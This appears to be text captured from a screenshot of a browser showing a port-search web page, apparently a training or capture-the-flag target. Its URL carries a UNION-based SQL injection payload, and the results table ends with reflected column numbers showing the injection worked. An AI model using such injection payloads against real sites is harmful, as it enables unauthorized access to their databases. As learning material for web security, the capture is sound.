 Search Ports — Mozilla Firefox
Search Ports
161.35.41.77:32038/search.php?port_code='+UNION+SELECT+1%2C2%2C3%2C4--+-
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks...
Port Code Port City Port Volume
CN SHA Shangai 37.130001068115234
SG SIN Singapore 30.899999618530273
CN SHE Shenzhen 23.969999313354492
KR PUS Busan 19.850000381469727
HK HKG Hong Kong 19.809999465942383
AE DXB Dubai 15.729999542236328
MY PKL Port Klang 13.199999809265137
NL RTM Rotterdam 12.380000114440918
DE HAM Hamburg 8.90999984741211
US LAX Los Angeles 8.859999656677246
JP KWS Kawasaki 7.610000133514404
US NYC New York 6.25
ES VLC Valencia 4.71999979019165
PH MANILA Manila 4.519999980926514
GB FXT Felixstowe 4.099999904632568
SA JED Jeddah 3.9600000381469727
US SAV Savannah 3.640000104904175
BR SSZ Santos 3.5999999046325684
IN BOM Bombay 3.319999933242798
PA ONX Colon 3.259999990463257
PA ONX Colon 3.259999990463257
2 3 4